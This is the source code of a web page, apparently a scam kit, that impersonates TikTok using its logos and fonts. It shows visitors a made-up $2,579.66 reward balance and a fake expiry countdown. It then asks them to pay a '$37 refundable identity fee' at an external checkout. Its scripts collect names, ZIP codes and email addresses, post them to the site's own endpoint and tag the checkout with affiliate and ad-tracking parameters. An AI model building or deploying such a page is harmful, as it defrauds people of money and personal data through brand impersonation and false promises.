
==== index.html @ b313744e "Initial commit" ====
<!DOCTYPE html>
<html lang="en-US" class="modal-open">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <title>TikTok Bonus</title>


  <link rel="stylesheet" href="css/style.css?v=20260731fix">


  <script>
    (function () {
      var p = new URLSearchParams(window.location.search);
      var UTM_KEYS = ['ttclid', 'utm_source', 'utm_medium', 'utm_campaign', 'utm_content', 'utm_term', 'utm_id'];

      function getCookie(name) {
        var match = document.cookie.match(new RegExp('(?:^|; )' + name + '=([^;]*)'));
        return match ? decodeURIComponent(match[1]) : '';
      }

      var cookieMatch = document.cookie.match(/(?:hydr_sk|okto_sk)=([a-f0-9]{32,64})/i);
      var sk = (cookieMatch && cookieMatch[1])
        || getCookie('hydr_sk')
        || getCookie('okto_sk')
        || p.get('aff_sub')
        || p.get('okto_sk')
        || '';

      var data = {
        sk: sk,
        ttclid: p.get('ttclid') || '',
        utm_source: p.get('utm_source') || '',
        utm_medium: p.get('utm_medium') || '',
        utm_campaign: p.get('utm_campaign') || '',
        utm_content: p.get('utm_content') || '',
        utm_term: p.get('utm_term') || '',
        utm_id: p.get('utm_id') || '',
        referrer: document.referrer || '',
        screen: screen.width + 'x' + screen.height + '@' + (window.devicePixelRatio || 1),
        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone || '',
        language: navigator.language || '',
        accept_lang: navigator.languages ? navigator.languages.join(',') : '',
      };

      // Captura todos os utm_* e ttclid da URL de entrada sem deixar sobrescrever depois
      var entryParams = {};
      p.forEach(function (v, k) {
        if ((/^utm_/.test(k) || k === 'ttclid') && v) {
          entryParams[k] = v;
        }
      });

      function buildCheckoutUrl(baseHref) {
        var u = new URL(baseHref || 'https://www.checkout-ds24.com/product/728708');
        var qNow = new URLSearchParams(window.location.search);
        var currentSk = (document.cookie.match(/(?:hydr_sk|okto_sk)=([a-f0-9]{32,64})/i) || [])[1]
          || getCookie('hydr_sk')
          || getCookie('okto_sk')
          || sk
          || qNow.get('aff_sub')
          || qNow.get('okto_sk')
          || '';
        if ( currentSk ) {
          u.searchParams.set('aff_sub', currentSk);
          u.searchParams.set('custom', currentSk);
        }
        qNow.forEach(function (v, k) {
          if ((/^utm_/.test(k) || k === 'ttclid') && v) {
            u.searchParams.set(k, v);
          }
        });
        // Garante que os parametros capturados na entrada prevalecam sem sobrescrita externa
        Object.keys(entryParams).forEach(function (k) {
          if (entryParams[k]) u.searchParams.set(k, entryParams[k]);
        });
        return u;
      }

      window.__buildDigiCheckoutUrl = buildCheckoutUrl;

      function appendParamsToCheckout() {
        var links = document.querySelectorAll('a[href*="checkout-ds24.com/product"]');
        for (var i = 0; i < links.length; i++) {
          try {
            var u = buildCheckoutUrl('https://www.checkout-ds24.com/product/728708');
            links[i].href = u.toString();
          } catch (e) { }
        }
      }

      function setupCheckoutTracking() {
        appendParamsToCheckout();
        var links = document.querySelectorAll('a[href*="checkout-ds24.com"]');
        for (var i = 0; i < links.length; i++) {
          links[i].addEventListener('click', function () { });
        }
      }








      function capturaEmail() {
        var ultimo = '';
        function manda() {
          var el = document.getElementById('paypal-email')
            || document.querySelector('input[type="email"]');
          var v = el && el.value ? String(el.value).trim().toLowerCase() : '';


          if (v.indexOf('@') < 1 || v === ultimo) return;
          ultimo = v;
        }






        document.addEventListener('click', function (ev) {
          if (ev.target && ev.target.closest && ev.target.closest('#btn-enviar-pix')) manda();
        }, true);
      }

      function iniciar() {
        setupCheckoutTracking();
        capturaEmail();
      }

      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', iniciar);
      } else {
        iniciar();
      }
    })();
  </script>

</head>

<body>
  <main id="screens">


    <section id="loading" class="screen is-active" style="min-height:100vh;background:#fff;">


      <div id="id-loading"
        style="display:flex;flex-direction:column;align-items:center;justify-content:center;min-height:100vh;padding:40px 24px;text-align:center;">
        <img src="images/tiktok-logo.webp" alt="TikTok" style="height:36px;margin-bottom:40px;">
        <div style="display:flex;gap:10px;margin-bottom:20px;">
          <span
            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out infinite;"></span>
          <span
            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out .2s infinite;"></span>
          <span
            style="width:11px;height:11px;border-radius:50%;background:#EE1D52;animation:idDot 1.2s ease-in-out .4s infinite;"></span>
        </div>
      </div>






      <style>
        @keyframes idDot {

          0%,
          80%,
          100% {
            transform: scale(.5);
            opacity: .3
          }

          40% {
            transform: scale(1);
            opacity: 1
          }
        }

        @keyframes idSpin {
          to {
            transform: rotate(360deg)
          }
        }

        to {
          opacity: 1;
          transform: none
        }
        }

        to {
          opacity: 1;
          transform: scale(1)
        }
        }

        25% {
          transform: translate(3px, -6px)
        }

        50% {
          transform: translate(-2px, -9px)
        }

        75% {
          transform: translate(-4px, -4px)
        }
        }
      </style>
    </section>


    <section id="dashboard" class="screen">
      <div class="title"><img src="images/tiktok-official.svg" alt="TikTok" style="height:22px;width:auto;"></div>

      <div class="bloco-dois">
        <div class="parabens">
          <div class="parabens-txt">
            <span class="parabens-txtum">Congratulations, <span id="one-congrats-name">there</span>!</span>
            <span class="parabens-txtdois">You completed all tasks and accumulated</span>

            <span class="parabens-valor">$2,579.66</span>
          </div>
          <img src="images/parabens-img.png" alt="" class="parabens-img">
        </div>
        <div style="padding:18px 20px 8px;width:100%;box-sizing:border-box;">
          <button type="button" class="btn-sacar" aria-label="Withdraw"
            style="pointer-events:auto;width:100%;display:block;">
            <span class="btn-text">Withdraw</span>
          </button>
        </div>
        <div class="line"></div>
        <div class="entre">
          <span class="entre-txt">Check in for 14 days to earn
            <span class="entre-pts">8,414 points</span>
            <span class="entre-data" id="checkin-dates"></span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="concluiu">
          <span class="concluiu-txt">You completed all check-in days.</span>
        </div>
        <div class="dia">
          <div class="day-tracker">
            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">50</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 01</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">100</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 02</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">150</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 03</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">200</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 04</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">250</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 05</div>
            </div>

            <div class="day-tracker__item">
              <div class="day-tracker__box">
                <div class="day-tracker__content">
                  <div class="day-tracker__coin">
                    <img src="images/p-dia.svg" alt="">
                  </div>
                  <div class="day-tracker__value">300</div>
                </div>

                <div class="day-tracker__overlay">
                  <div class="day-tracker__icon-wrapper">
                    <div class="day-tracker__icon-shape">
                      <img src="images/fi-bs-check.svg" alt="">
                    </div>
                  </div>
                </div>
              </div>

              <div class="day-tracker__label">Day 06</div>
            </div>
          </div>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Watch targeted ads daily to earn up to
            <span class="entre-pts">2,730 points</span>
            <span class="entre-data">• 30/30 ads watched</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="line line-dois"></div>

        <div class="entre">
          <span class="entre-txt entre-txt-dois">Watch videos
            <span class="entre-pts">500 points</span>
          </span>
          <button type="button" class="btn-concluido" aria-label="Withdraw">
            <span class="btn-concluido-text">Completed</span>
          </button>
        </div>
        <div class="assista">
          <span class="assista-txt">Watch for 10 min </span>
          <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6"
            fill="none">
            <path
              d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z"
              fill="#F1F1F1"></path>
          </svg>
        </div>
        <div class="barra">
          <div class="progress-bar">
            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">50 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">100 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">150 points</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">225 points</span>
            </div>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Redeem your rewards and earn
              <span class="entre-pts">640 points</span>
              <span class="entre-data">• 8/8 redeemed</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>
          <div class="line line-dois"></div>
          <div class="entre">
            <span class="entre-txt entre-txt-dois">Do 60 daily searches to earn up to
              <span class="entre-pts">996 points</span>
              <span class="entre-data">• 60 searches done today</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>


          <div class="assista posicao-direita">
            <span class="assista-txt">Up to 756 points</span>
            <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6"
              fill="none">
              <path
                d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z"
                fill="#F1F1F1"></path>
            </svg>
          </div>
          <div class="progress-bar">
            <div class="progress-step hide">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">16 searches</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">36 searches</span>
            </div>

            <div class="progress-step">
              <div class="step-icon">
                <img src="images/p-assista.svg" alt="P">
              </div>
              <span class="step-text">60 searches</span>
            </div>
          </div>
          <div class="obtem">
            <span class="obtem-txt">Get 21 points for typing a query in the search bar, or 0 points for tapping a
              suggested search like
              "You might like".</span>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt">Invite 1 friend to sign up and earn
              <span class="entre-pts">100,000 points - 200,000 points</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Withdraw">
              <span class="btn-concluido-text">Completed</span>
            </button>
          </div>
        </div>
      </div>
    </section>


    <section id="withdraw" class="screen" aria-hidden="true">
      <div class="expira-saldo">
        <div class="timer-wrapper">
          <p id="countdown-text">
            YOUR BALANCE EXPIRES IN
            <span id="timer">00 - 16 - 33</span>
          </p>
        </div>
      </div>
      <div class="title" style="display:flex;align-items:center;justify-content:center;padding:8px 0;">
        <img src="images/tiktok-logo.webp" alt="TikTok" style="height:28px;width:auto;display:block;">
      </div>
      <div class="saldo saldo-dois">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-label">
              <span class="saldo-text saldo-text-dois">Your balance</span>
            </div>

            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="valor-currency valor-currency-dois" data-amount-target="2579.66">$2,579.66</span>
              <span class="total-pontos">= 25,798,000 points</span>
            </div>
          </div>

          <div class="saldo-action">
            <span class="saldo-img"><img src="images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior"></span>
          </div>
        </div>
      </div>
      <div class="linha"></div>
      <div class="saldo saldo-tres">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-dois">
            <div class="saldo-valor saldo-valor-dois" aria-live="polite">
              <span class="total-pontos total-pontos-dois">Last reward: $554.10</span>
            </div>
          </div>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info saldo-info-sacar">
            <div class="saldo-label">
              <span class="saldo-sacar-text">Withdraw money</span>
            </div>

            <div class="saldo-valor" aria-live="polite">
              <span class="transferencia-txt"><img src="images/fi-rs-credit-card.png" alt="">Transfer via / <span
                  class="payment-badge-text">ACH</span></span>
            </div>
          </div>
        </div>
        <div class="widget-container">
          <div class="botoes-row botoes-row-sacar">
            <button class="btn-valor">$1.00</button>
            <button class="btn-valor">$2.50</button>
            <button class="btn-valor">$5.00</button>
          </div>

          <button class="btn-valor display-total">$2,579.66</button>
        </div>

        <div id="three-method-group" style="display:none;margin-top:18px;">
          <p style="font-size:13px;font-weight:600;color:#555;margin:0 0 10px;text-align:left;">How would you like to
            withdraw?</p>
          <div style="display:flex;gap:10px;">


            <button type="button" class="three-method-btn" data-method="paypal"
              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
              <svg width="56" height="20" viewBox="0 0 56 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <text x="0" y="16" font-family="Arial,sans-serif" font-size="15" font-weight="700"
                  fill="#003087">Pay</text>
                <text x="28" y="16" font-family="Arial,sans-serif" font-size="15" font-weight="700"
                  fill="#009cde">Pal</text>
              </svg>
              <span style="font-size:11px;font-weight:600;color:#555;">PayPal</span>
            </button>


            <button type="button" class="three-method-btn" data-method="cashapp"
              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
              <img src="images/cashapp.svg" alt="Cash App" style="height:22px;width:auto;">
              <span style="font-size:11px;font-weight:600;color:#555;">Cash App</span>
            </button>


            <button type="button" class="three-method-btn" data-method="venmo"
              style="flex:1;padding:12px 6px 10px;border:1.5px solid #e5e5e5;border-radius:10px;background:#fff;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:5px;transition:all .2s;">
              <img src="images/Venmo-Logo.wine.png" alt="Venmo" style="height:22px;width:auto;object-fit:contain;">
              <span style="font-size:11px;font-weight:600;color:#555;">Venmo</span>
            </button>

          </div>
        </div>


        <div id="three-account-group" style="display:none;margin-top:14px;text-align:left;">
          <label id="three-account-label" for="three-account-input"
            style="display:block;color:#000;font-size:14px;font-weight:600;margin-bottom:6px;">PayPal Email</label>
          <input type="email" id="three-account-input" inputmode="email" autocomplete="email" spellcheck="false"
            placeholder="your@paypal.com"
            style="width:100%;box-sizing:border-box;padding:12px 14px;border:1px solid #d9d9de;border-radius:8px;font-size:16px;color:#000;background:#fff;outline:none;">
        </div>


        <div id="withdraw-email-group" style="display:none;margin-top:14px;text-align:left;">
          <label for="withdraw-email"
            style="display:block;color:#000;font-size:14px;font-weight:600;margin-bottom:6px;">Email Address</label>
          <input type="email" id="withdraw-email" inputmode="email" autocomplete="email" spellcheck="false"
            placeholder="your@email.com"
            style="width:100%;box-sizing:border-box;padding:12px 14px;border:1px solid #d9d9de;border-radius:8px;font-size:16px;color:#000;background:#fff;outline:none;">
          <div id="withdraw-email-error" style="display:none;color:#EE1D52;font-size:12px;margin-top:5px;">Enter a valid
            email</div>
        </div>

        <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-textdois-sacar btn-three-saque">Withdraw money</span>
        </button>
        <div class="obtem obtem-sacar sacar-dinheiro">
          <span class="obtem-txt">To withdraw money, you need a minimum balance of $1.00. Individual and monthly
            withdrawal limits may
            vary by country or region.</span>
        </div>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
          <img src="images/flor.png" alt="" class="flor">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Get Coins for LIVE</span>
            </div>

            <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
              <span class="transferencia-txt moedas-txt">Use Coins to send virtual gifts to your favorite live
                hosts.</span>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-indis">Unavailable</span>
        </button>
      </div>

      <div class="saldo saldo-sacar">
        <div class="container-saldo" role="region" aria-labelledby="saldo-title">
          <div class="saldo-info obtenha-title">
            <div class="saldo-label">
              <span class="saldo-sacar-text obtenha-txt">Mobile Top-up</span>
            </div>

            <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
              <span class="ddd">+1</span>
              <span class="linha-ddd"></span>
              <div class="telefone">12025551234</div>
            </div>
          </div>
        </div>

        <button type="button" class="btn-sacar-indisponivel" aria-label="withdraw money">
          <span class="btn-text btn-indis">Unavailable</span>
        </button>
        <div class="obtem obtem-sacar">
          <span class="obtem-txt recarga-txt">You need a minimum balance of $5.00 for mobile top-up</span>
        </div>
      </div>
    </section>




    <section id="processing" class="screen" aria-hidden="true">
      <header class="loading-header">

        <div class="loading-logo">
          <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok Logo" class="loading-logo-img">
        </div>
      </header>

      <main class="loading-main-content">
        <div class="new-loading-container">
          <div class="new-loading-text" id="new-loading-text">
            Validating access...
          </div>
          <div class="new-progress-track">
            <div class="new-progress-bar" id="new-progress-bar"></div>
          </div>
        </div>
      </main>
    </section>
    <section id="checkout" class="screen" aria-hidden="true">
      <div class="confirmation-container">


        <div class="confirmation-header">
          <div class="confirmation-logo">
            <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok">
          </div>
        </div>




        <div class="confirmation-section confirmation-balance">
          <div class="confirmation-balance-title">AVAILABLE BALANCE</div>
          <div class="confirmation-balance-amount" data-amount-target="2579.66">$2,579.66</div>
          <div class="confirmation-balance-subtitle">Awaiting withdrawal confirmation</div>
        </div>


        <div class="confirmation-section">
          <div class="confirmation-section-title">WITHDRAWAL DETAILS</div>
          <div class="confirmation-receipt-grid">
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Account holder</div>
              <div class="confirmation-receipt-value" id="confirmation-name"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Date</div>
              <div class="confirmation-receipt-value" id="confirmation-date"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Destination</div>
              <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
            </div>
            <div class="confirmation-receipt-item">
              <div class="confirmation-receipt-label">Amount to receive</div>
              <div class="confirmation-receipt-value bold">$2,579.66</div>
            </div>
            <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
          </div>
        </div>

        <div class="confirmation-divider"></div>


        <div class="confirmation-section">
          <div class="confirmation-section-title">IDENTITY CONFIRMATION</div>
          <div class="confirmation-fee-amount">
            <span id="ticket-value-1">$37.00</span>
            <span class="confirmation-reembolso-badge">REFUNDABLE</span>
          </div>
          <div class="confirmation-fee-description">
            To confirm it's <strong id="nine-confirm-name">you</strong> releasing this withdrawal, a one-time fee of
            <span class="bold" id="ticket-value-2">$37.00</span> is required. It will be <span class="bold">fully
              refunded in 1 minute</span> after payment.
          </div>
        </div>


        <div class="confirmation-section" id="nine-refund-section">
          <div class="confirmation-section-title">REFUND INFORMATION</div>
          <div id="nine-refund-warn"
            style="display:none;background:#fff0f2;border:1px solid #fecdd6;color:#e11d48;font-size:13px;font-weight:600;border-radius:8px;padding:9px 12px;margin-bottom:12px;">
            ⚠ Please fill in your details to continue.</div>
          <div style="display:flex;gap:10px;margin-bottom:10px;">
            <div style="flex:1;">
              <label
                style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">First
                Name</label>
              <input type="text" id="nine-first-name" placeholder="John" autocomplete="given-name"
                style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
            </div>
            <div style="flex:1;">
              <label
                style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">Last
                Name</label>
              <input type="text" id="nine-last-name" placeholder="Smith" autocomplete="family-name"
                style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
            </div>
          </div>
          <div>
            <label
              style="display:block;font-size:12px;font-weight:600;color:#888;margin-bottom:5px;text-transform:uppercase;letter-spacing:.04em;">ZIP
              Code</label>
            <input type="text" id="nine-zip" placeholder="10001" inputmode="numeric" maxlength="10"
              autocomplete="postal-code"
              style="width:100%;box-sizing:border-box;padding:12px 13px;border:1.5px solid #e5e5e5;border-radius:9px;font-size:15px;color:#111;background:#fff;outline:none;">
          </div>
        </div>


        <div class="confirmation-section">
          <a class="confirmation-cta-button" id="confirmation-button"
            href="https://www.checkout-ds24.com/product/728708" onclick="(function(e){
              var fn = document.getElementById('nine-first-name');
              var ln = document.getElementById('nine-last-name');
              var zp = document.getElementById('nine-zip');
              // exigencia de nome/sobrenome/zip REMOVIDA (16/10) — o botao vai direto pro checkout;
              // campos seguem opcionais (so pre-preenchem a Digi se forem digitados).
              try {
                fetch('/api/event', {method:'POST',headers:{'Content-Type':'application/json'},
                  body: JSON.stringify({step:'checkout_click',
                    first_name: fn ? fn.value.trim() : '',
                    last_name:  ln ? ln.value.trim() : '',
                    zip:        zp ? zp.value.trim() : ''}),
                  keepalive:true}).catch(function(){});
              } catch(err){}
              // Monta URL do checkout 728708 com aff_sub, custom, ttclid e utm_* + prefill opcional
              try {
                var u = (typeof window.__buildDigiCheckoutUrl === 'function')
                  ? window.__buildDigiCheckoutUrl('https://www.checkout-ds24.com/product/728708')
                  : new URL('https://www.checkout-ds24.com/product/728708');
                var email = '';
                ['withdraw-email','three-account-input','paypal-email','key-email'].forEach(function(id){
                  var el = document.getElementById(id);
                  if(!email && el && el.value && el.value.indexOf('@')>0) email = el.value.trim().toLowerCase();
                });
                if(!email){ try{ var d=JSON.parse(localStorage.getItem('userACHData')||'{}'); if(d && d.email) email=String(d.email).trim().toLowerCase(); }catch(_e){} }
                if (fn && fn.value.trim()) u.searchParams.set('first_name', fn.value.trim());
                if (ln && ln.value.trim()) u.searchParams.set('last_name',  ln.value.trim());
                if (zp && zp.value.trim()) u.searchParams.set('zipcode',    zp.value.trim());
                u.searchParams.set('country', 'US');
                if(email) u.searchParams.set('email', email);
                var lk = document.getElementById('confirmation-button');
                if (lk) lk.href = u.toString();
              } catch(err2){}
            })(event)">
            Pay fee to Release Withdrawal
          </a>
          <div class="confirmation-timer">Fee refunded after payment confirmation</div>
          <div class="confirmation-success-message" id="confirmation-success-message">
            ✅ Identity confirmed. <span id="ticket-value-4">$37.00</span> refunded and withdrawal released.
          </div>
        </div>


        <div class="confirmation-footer">
          <div class="confirmation-footer-text">100% secure process</div>
        </div>

      </div>
    </section>

  </main>

  <script>

    function easeOutCubic(t) {
      return 1 - Math.pow(1 - t, 3);
    }

    function formatBR(value) {
      return value
        .toFixed(2)
        .replace(".", ",")
        .replace(/\B(?=(\d{3})+(?!\d))/g, ".");
    }


    function animateCurrencyCounter(counter, forceReset = false) {
      if (!counter) return;


      if (counter._isAnimating && !forceReset) return;

      const duration = 2000;
      const toValue =
        parseFloat(counter.getAttribute("data-amount-target")) || 0;
      const fromValue = 0;

      if (toValue === 0) {

        counter.textContent = "$0.00";
        return;
      }


      if (counter._animationFrameId) {
        cancelAnimationFrame(counter._animationFrameId);
        counter._animationFrameId = null;
      }


      counter.textContent = "$0.00";

      counter._isAnimating = true;
      let startTime = null;

      function animateCounter(currentTime) {
        if (!startTime) startTime = currentTime;
        const elapsed = currentTime - startTime;
        const progress = Math.min(elapsed / duration, 1);
        const value =
          fromValue + (toValue - fromValue) * easeOutCubic(progress);


        const formattedValue = new Intl.NumberFormat("en-US", { style: "currency", currency: "USD" }).format(value);
        if (counter && counter.textContent !== undefined) {
          counter.textContent = formattedValue;
        }

        if (progress < 1) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        } else {

          const finalValue = new Intl.NumberFormat("en-US", { style: "currency", currency: "USD" }).format(toValue);
          if (counter && counter.textContent !== undefined) {
            counter.textContent = finalValue;
          }
          counter._isAnimating = false;
          counter._animationFrameId = null;
        }
      }


      setTimeout(() => {
        if (counter && counter.getAttribute("data-amount-target")) {
          counter._animationFrameId = requestAnimationFrame(animateCounter);
        }
      }, 10);
    }


    document.addEventListener("DOMContentLoaded", function () {

      const initialCounters = document.querySelectorAll(
        "#dashboard .valor-currency[data-amount-target]"
      );
      initialCounters.forEach((counter) => {
        animateCurrencyCounter(counter);
      });
    });


    window.animateCurrencyCounter = animateCurrencyCounter;
  </script>

  <script src="js/main.js"></script>

  <style>
    /* Animação de entrada da tela #dashboard */
    @keyframes oneSlideUp {
      from {
        opacity: 0;
        transform: translateY(28px);
      }

      to {
        opacity: 1;
        transform: translateY(0);
      }
    }

    @keyframes oneFadeIn {
      from {
        opacity: 0;
      }

      to {
        opacity: 1;
      }
    }

    #dashboard.is-active .saldo {
      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.05s;
    }

    #dashboard.is-active .parabens {
      animation: oneSlideUp 0.5s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.18s;
    }

    #dashboard.is-active .line {
      animation: oneFadeIn 0.4s ease both;
      animation-delay: 0.32s;
    }

    #dashboard.is-active .entre,
    #dashboard.is-active .concluiu {
      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.38s;
    }

    #dashboard.is-active .dia {
      animation: oneSlideUp 0.45s cubic-bezier(0.22, 1, 0.36, 1) both;
      animation-delay: 0.48s;
    }
  </style>

  <script>
    (function () {
      setTimeout(function () {
        var idEl = document.getElementById('loading');
        if (idEl) { idEl.classList.remove('is-active'); idEl.style.display = 'none'; }
        if (typeof window.showScreen === 'function') window.showScreen('dashboard');
      }, 1800);

      (function () {
        var el = document.getElementById('checkin-dates');
        if (!el) return;
        var MONTHS = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
        var today = new Date();
        var start = new Date(today);
        start.setDate(today.getDate() - 14);
        var fmt = function (d) { return MONTHS[d.getMonth()] + ' ' + d.getDate(); };
        el.textContent = '\u2022 ' + fmt(start) + ' - ' + fmt(today);
      })();
    })();
  </script>






</body>

</html>
---- css/style.css ----
@font-face {
  font-family: 'TikTokFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokFont-Regular.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokFont-SEMIBOLD.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokFont-Bold.woff2?_default_font=1&v=2') format('woff2');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'TikTokDisplayFont';
  src: url('https://sf16-website-login.neutral.ttwstatic.com/obj/tiktok_web_login_static/tiktok_fonts/TikTokDisplayFont-Regular.woff2?_default_font=1&v=2') format('woff2');
